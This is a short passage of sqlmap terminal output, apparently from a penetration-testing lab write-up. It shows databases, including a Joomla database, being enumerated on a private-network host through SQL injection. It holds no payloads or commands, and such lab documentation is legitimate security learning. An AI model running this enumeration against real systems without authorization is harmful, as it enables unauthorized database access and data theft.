 [15:59:51] [INFO] retrieved: 'performance_schema'
[15:59:51] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[15:59:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2671 times
[15:59:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.160'
[*] ending @ 15:59:52 /2020-11-22/
root@W4LK3R:~#